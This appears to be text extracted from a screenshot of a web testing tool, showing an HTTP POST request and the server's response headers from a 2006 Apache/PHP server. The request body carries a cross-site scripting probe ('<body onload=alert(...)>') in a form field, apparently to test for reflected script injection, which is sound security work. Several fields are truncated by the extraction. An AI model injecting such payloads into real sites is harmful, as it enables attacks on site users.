 Start Encoder too
Request Text only
Method: POST Protocol: HTTP/1.0 URL: http:// Edit request variables
Request headers Request data
Header name Header text
name=<body+onload=alert(964382573)>&text=111-222-19
Accept */*
Content-Type application/x-www-form-urlencoded
User-Agent Mozilla/4.0 (compatible; MSIE 6.0; Winc
Host
Content-Length 91
Cookie mycookie=3
Connection Close
Response headers Response data View page HTML structure analysis
View cookies Follow redirectio
Header name Header text
HTTP/1.1 200 OK
Date Wed, 30 Aug 2006 13:25:27 GMT
Server Apache/1.3.33 (Win32) PHP/4.4.0
X-Powered-By PHP/4.4.0
Connection close
Content-Type text/html